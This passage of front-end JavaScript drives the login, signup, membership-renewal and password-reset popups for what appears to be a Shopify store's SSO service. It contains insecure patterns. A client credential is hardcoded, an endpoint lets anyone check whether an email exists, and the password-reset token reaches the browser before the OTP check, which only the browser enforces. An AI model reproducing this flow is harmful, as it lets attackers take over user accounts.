            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
